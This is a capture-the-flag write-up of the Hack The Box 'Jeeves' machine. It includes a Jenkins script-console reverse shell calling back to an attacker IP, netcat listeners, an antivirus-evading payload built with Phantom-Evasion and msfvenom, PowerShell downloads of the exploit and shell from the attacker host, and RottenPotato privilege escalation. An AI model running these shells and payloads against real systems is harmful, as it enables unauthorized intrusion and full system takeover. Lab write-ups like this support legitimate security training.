Hack The Box Jeeves writeup (RotenPotato Edition)

This machine is interesting to me because of the way we can do privilege escalation here.
As always let’s start with nmap.
nmap -A -p- 10.10.10.63
nmap -A -p- 10.10.10.63
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-08 12:22 EST
Nmap scan report for 10.10.10.63
Host is up (0.048s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2020-01-10T03:49:58+00:00; +1d10h23m27s from scanner time.
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2008 (86%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1d10h23m26s, deviation: 0s, median: 1d10h23m26s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-10T03:49:18
|_ start_date: 2020-01-10T00:26:08
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 53.04 ms 10.10.14.1
2 53.12 ms 10.10.10.63
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 284.38 secondsLet’s brute force directories on port 50000

We found /askjeeves, so let’s navigate to ` http://10.10.10.63:50000/askjeeves/`

This is Jenkins.

Some googling and we figure out that it is possible to create reverse shell with the following code
String host="10.10.14.16";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();We just need to go to http://10.10.10.63:50000/askjeeves/script paste our code and click run.

Start listener:
nc -nvlp 4444
And we got a shell

We can grab a user.txt now.
But first we need to navigate to kohsuke user folder.

Ok, I know there are multiple ways to do privilege escalation on this machine. But as you can tell from the title we will do RotenPotato here.
Let’s do systeminfo

Check privileges
whoami /priv

SeImpersonatePrivilege tells us we can probably use Roten Potato here.
For this we need to generate a reverse shell, but since we will probably have AV on the machine we need to encode it. For this we will use Phantom Evasion, whic can be found here https://github.com/oddcod3/Phantom-Evasion
Do: git clone https://github.com/oddcod3/Phantom-Evasion.git got to Phantom-Evasion folder and run it python phantom-evasion.py
Select following options:
-
Windows modules
-
Powershell / Wine-pyinstaller
-
Windows Powershell Script Dropper
enter
- Msfvenom powershell payload
Put your IP and Port you will be listening on.
Choose name for you shell file
multi processes: n strip executable: n sign executable: n

Copy created file to our jeeves folder.
Now inside jeeves folder let’s start SimpleHTTPServer on port 80
python -m SimpleHTTPServer 80

Clone repo and copy MSFRotenPotato.exe to our folder and name it rot.exe
https://github.com/decoder-it/lonelypotato
Upload rotenpotato executable (rot.exe)
powershell Invoke-WebRequest -o rot.exe http://10.10.14.16/rot.exe

Upload shell
powershell Invoke-WebRequest -o she.exe http://10.10.14.16/she.exe

Start listener on port 443
nc -nvlp 443
Run Roten Potato script
C:\Users\kohsuke\rot.exe * she.exe

And we got shell

Let’s try accesing Administrator fodler and check root.txt

Here we do not have root.txt as always but it is hidden inside hm.txt using alternative streams
To view the flag.
powershell get-content .\hm.txt -stream root.txt